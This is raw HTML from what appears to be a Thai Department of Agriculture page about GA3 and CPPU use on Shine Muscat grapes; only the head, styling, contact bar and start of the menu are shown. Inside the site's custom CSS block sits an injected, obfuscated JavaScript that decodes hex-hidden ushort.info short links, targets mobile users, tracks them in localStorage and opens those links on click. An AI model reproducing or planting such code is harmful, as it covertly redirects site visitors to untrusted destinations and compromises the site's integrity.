		<meta property="og:title" content="การใช้ GA3 และ CPPU ที่มีผลต่อการเพิ่มผลผลิตและคุณภาพของผลองุ่นพันธุ์SHINE MASCAT" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="https://www.doa.go.th/th/wp-content/uploads/2022/07/13.-การใช้-GA3-เเละCCPU-ที่มีผลต่อการเพิ่มผลผลิตเเละคุณภาพของผลองุ่นพันธุ์-SHINE-MASCAT-scaled.jpg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Anuphan:wght@400;700&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Anuphan:wght@500&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Anuphan:wght@700&display=swap" rel="stylesheet"><style id="plant-css" type="text/css">:root{--s-body:"Anuphan"}:root{--s-heading:"Anuphan";--s-heading-weight:500}:root{--s-heading-alt:"Anuphan";--s-heading-alt-weight:700}.site-header{top:var(--s-topbar-height)}:root{--s-head-height:calc(var(--s-topbar-height) + var(--s-head-height))}.entry-pic{padding-top: 52.5%}</style><meta name="google-site-verification" content="Q4nNf8tKZmKqjuawNEdOFkgaDjn4jz2dtrRpmwzTIIQ"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<script type="text/javascript">var elementskit_module_parallax_url = "https://www.doa.go.th/th/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.doa.go.th/th/wp-content/uploads/2019/01/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.s-nav .sub-menu{
	 min-width: 300px;
}
.s-nav .sub-menu li {
    line-height: 30px;
}

.s-nav .sub-menu li {
    border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    width: 90%;
    margin: 0 auto;
    padding-bottom: 2px;
}
/* ------------- }*/
html {
  filter: grayscale(60%);

  -webkit-filter: grayscale(60%);
  -moz-filter: grayscale(60%);
  -ms-filter: grayscale(60%);
  -o-filter: grayscale(60%);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">@media (max-width: 719px){.site-title{font-size:20px;}.site-branding img, .site-branding svg{height:50px;}.s_social svg{width:26px;}.top-bar{height:30px;}:root{--s-topbar-height:30px;--s-head-height:50px;}}@media (min-width: 720px) and (max-width: 1023px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:50px;}.s_social svg{width:24px;}.top-bar{height:30px;}:root{--s-topbar-height:30px;--s-head-height:60px;}}@media (min-width: 1024px){.site-title{font-size:24px;}.site-branding img, .site-branding svg{height:80px;}.s_social svg{width:24px;}.top-bar{height:30px;}:root{--s-topbar-height:30px;--s-head-height:140px;}body{--s-nav-bg:#15713e;--s-nav-text:#ffffff;--s-nav-hover:#dd9933;}}.site-title{font-weight:bold;}:root{--s-color-1:#235B95;--s-color-2:#4E9FD6;--s-color-3:#47BE9D;--s-color-4:#67D88F;--s-color-5:#FFA900;--s-color-6:#FF4D00;--s-text-1:#222222;--s-text-2:#71767f;--s-bg-1:#ffffff;--s-bg-2:#f5f5f7;--s-border-1:#d5d5d7;--s-border-2:#e5e5e7;--s-heading-weight:700;--s-heading-alt-weight:700;--s-nav-height:50px;--s-head-bg:#ffffff;--s-head-text:#044923;--s-head-hover:#dd9933;--s-nav-width:280px;--s-nav-bg:#065820;--s-nav-hover:#dd9933;}body{font-weight:400;}strong{font-weight:700;}.top-bar{background-color:#dd9933;}.top-bar, .top-bar a{color:#ffffff;}body.home{--s-head-bg:#ffffff;--s-head-text:#4a7c42;--s-head-hover:#dd9933;}#s-chat{--s-accent:#295b2d;}</style><meta name="generator" content="WordPress Download Manager 3.3.41" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sarabun", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-info.btn-sm {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular year-end-template-default single single-year-end postid-41716 single-format-standard wp-custom-logo wp-theme-plant3 theme--plant3 metaslider-plugin ally-default elementor-default elementor-kit-65463">
    		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <style>
    .top-bar {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        overflow: hidden;
        z-index: 900;
        font-size: 0.875rem;
    }

    .top-bar .s-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
    }

    .top-bar .left,
    .top-bar .right {
        display: flex;
        align-items: center;
    }

    .site-header-space {
        height: calc(var(--s-head-height) + var(--s-topbar-height));
    }
</style>
<div class="top-bar">
    <div class="s-container">
        <div class="left">
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-phone"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg> สายด่วน 1174 |  
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-printer"><polyline points="6 9 6 2 18 2 18 9"></polyline><path d="M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2"></path><rect x="6" y="14" width="12" height="8"></rect></svg> 0-2579-5248 |  
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-mail"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg> saraban@doa.go.th        </div>
        <div class="right">
            <div class="s_social "><a href="https://www.facebook.com/doa.thaidoa" aria-label="facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 48 48" fill="currentColor"><path d="M24,4C12.972,4,4,12.972,4,24c0,10.006,7.394,18.295,17,19.75V29h-4c-0.552,0-1-0.447-1-1v-3c0-0.553,0.448-1,1-1h4v-3.632 C21,15.617,23.427,13,27.834,13c1.786,0,3.195,0.124,3.254,0.129C31.604,13.175,32,13.607,32,14.125V17.5c0,0.553-0.448,1-1,1h-2 c-1.103,0-2,0.897-2,2V24h4c0.287,0,0.56,0.123,0.75,0.338c0.19,0.216,0.278,0.502,0.243,0.786l-0.375,3 C31.555,28.624,31.129,29,30.625,29H27v14.75c9.606-1.455,17-9.744,17-19.75C44,12.972,35.028,4,24,4z" fill="currentColor"/></svg></a><a href="https://www.youtube.com/@doa-channel" aria-label="youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"  viewBox="0 0 48 48" fill="currentColor"><path d="M 23.857422 8.5 C 17.504717 8.5 11.602344 8.9526234 8.234375 9.65625 A 1.50015 1.50015 0 0 0 8.2128906 9.6621094 C 5.6754768 10.230693 3.2861897 12.048234 2.7832031 14.894531 A 1.50015 1.50015 0 0 0 2.78125 14.90625 C 2.394836 17.200265 2 20.190694 2 24.5 C 2 28.801151 2.3961903 31.712324 2.8847656 34.126953 C 3.4000756 36.889296 5.7342165 38.761817 8.3105469 39.337891 A 1.50015 1.50015 0 0 0 8.3476562 39.347656 C 11.86271 40.040284 17.598467 40.5 23.951172 40.5 C 30.303877 40.5 36.042686 40.04028 39.558594 39.347656 A 1.50015 1.50015 0 0 0 39.595703 39.337891 C 42.133117 38.769306 44.522404 36.951766 45.025391 34.105469 A 1.50015 1.50015 0 0 0 45.029297 34.083984 C 45.409789 31.743169 45.902812 28.755621 46 24.439453 A 1.50015 1.50015 0 0 0 46 24.40625 C 46 20.087697 45.50571 17.078675 45.023438 14.695312 C 44.512192 11.927074 42.175378 10.049478 39.595703 9.4726562 A 1.50015 1.50015 0 0 0 39.476562 9.4511719 C 36.0464 8.9689502 30.211115 8.5 23.857422 8.5 z M 20.15625 17.001953 C 20.526656 16.994297 20.909531 17.081906 21.269531 17.285156 L 29.873047 22.146484 C 31.324047 22.966484 31.324047 25.035469 29.873047 25.855469 L 21.269531 30.716797 C 19.830531 31.528797 18.037109 30.500328 18.037109 28.861328 L 18.037109 19.138672 C 18.037109 17.909422 19.045031 17.024922 20.15625 17.001953 z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/thai_doa/" aria-label="instagram" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 48 48" fill="currentColor"><path d="M 16.5 5 C 10.159 5 5 10.159 5 16.5 L 5 31.5 C 5 37.841 10.159 43 16.5 43 L 31.5 43 C 37.841 43 43 37.841 43 31.5 L 43 16.5 C 43 10.159 37.841 5 31.5 5 L 16.5 5 z M 34 12 C 35.105 12 36 12.895 36 14 C 36 15.104 35.105 16 34 16 C 32.895 16 32 15.104 32 14 C 32 12.895 32.895 12 34 12 z M 24 14 C 29.514 14 34 18.486 34 24 C 34 29.514 29.514 34 24 34 C 18.486 34 14 29.514 14 24 C 14 18.486 18.486 14 24 14 z M 24 17 A 7 7 0 1 0 24 31 A 7 7 0 1 0 24 17 z" fill="currentColor"/></svg></a></div>        </div>
    </div>
</div>    <style>
    @media(min-width: 1024px) {

        .site-nav,
        .search-panel {
            --s-head-text: var(--s-nav-text);
            --s-head-hover: var(--s-nav-hover);
        }

        .site-header .s-container {
            height: unset;
        }

        .site-header .s-container>div {
            display: flex;
            align-items: center;
        }

        .header-classic>.s-container {
            height: calc(var(--s-head-height) - var(--s-nav-height));
        }

        .site-header-center {
            margin: 0 auto;
        }

        .site-header-right {
            margin-left: auto;
        }

        .nav-inline {
            margin-left: unset;
            height: var(--s-nav-height);
        }

        .site-nav,
        .s-nav .sub-menu,
        .search-panel {
            background: var(--s-nav-bg);
        }

        .s-nav .sub-menu::before {
            border-bottom-color: var(--s-nav-bg);
        }

        .s-nav,
        .s-nav a,
        .search-panel {
            color: var(--s-nav-text);
        }

        .s-nav li:hover>a,
        .s-nav li:hover>.i-down,
        .s-nav .sub-menu li:hover>a,
        .s-nav .sub-menu li:hover>.i-down {
            color: var(--s-nav-hover);
        }

        .site-action {
            margin-left: auto;
        }
    }
</style>
<header id="masthead" class="site-header header-classic">
    <div class="s-container">
        <div class="site-branding -left">
            <a href="https://www.doa.go.th/th/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1024" height="307" src="https://www.doa.go.th/th/wp-content/uploads/2020/11/doa_web_logo-01-1024x307-1.png" class="custom-logo" alt="กรมวิชาการเกษตร" decoding="async" /></a>        </div>
        <div class="site-header-right _desktop">
            <img src="https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white.png" alt="โลโก้กรมวิชาการเกษตร DOA-Together" title="DOA-Together" width="150" height="100">
<img src="https://www.doa.go.th/th/wp-content/uploads/logo/DOA-53/53YearDOA.png" alt="โลโก้กรมวิชาการเกษตร DOA-Together" title="DOA-Together" width="120" height="100">        </div>
        <div class="site-action -right _mobile">
            <div class="search-toggle search-toggle-icon"></div>            <div class="nav-toggle -main"><em></em></div>
        </div>
    </div>
    <div class="site-nav">
        <div class="s-container">
            <nav class="nav-panel -right nav-inline">
                                <div class="menu-menu-1-container"><ul id="menu-menu-1" class="s-nav"><li id="menu-item-69312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69312"><a href="https://www.doa.go.th/th/">หน้าหลัก</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-463"><a href="#">เกี่ยวกับกรม</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.doa.go.th/th/about/">ประวัติความเป็นมา</a></li>
	<li id="menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7967"><a href="https://www.doa.go.th/th/about/about-mission/">วิสัยทัศน์/พันธกิจ/ค่านิยม</a></li>
	<li id="menu-item-27149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27149"><a href="https://www.doa.go.th/th/about/about-str_org/">อำนาจหน้าที่</a></li>
	<li id="menu-item-62328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62328"><a target="_blank" href="https://www.doa.go.th/th/about-logo/">ตราสัญลักษณ์กรมวิชาการเกษตร</a></li>
	<li id="menu-item-7968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://www.doa.go.th/th/about/about-str/">แผนภูมิโครงสร้างการแบ่งส่วนราชการ</a></li>
	<li id="menu-item-59035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59035"><a href="https://www.doa.go.th/th/annual-report/">รายงานประจำปี</a></li>
	<li id="menu-item-62424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62424"><a href="https://www.doa.go.th/nitikan/?page_id=1694">กฎหมาย ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง</a></li>
	<li id="menu-item-82604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82604"><a href="#">ทำเนียบ</a>
	<ul class="sub-menu">
		<li id="menu-item-55484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55484"><a href="https://www.doa.go.th/th/about/about-board/">ทำเนียบผู้บริหาร</a></li>
		<li id="menu-item-79909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79909"><a href="https://www.doa.go.th/th/about/board-expert/">ทำเนียบผู้เชี่ยวชาญ</a></li>
	</ul>
</li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.doa.go.th/th/about/about-strategic/">แผนปฏิบัติราชการของกรมวิชาการเกษตร</a></li>
	<li id="menu-item-103961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103961"><a href="#">แผนส่งเสริมแนวทางการสร้างสมดุลวัฒนธรรมองค์กรและการทำงาน กรมวิชาการเกษตร</a>
	<ul class="sub-menu">
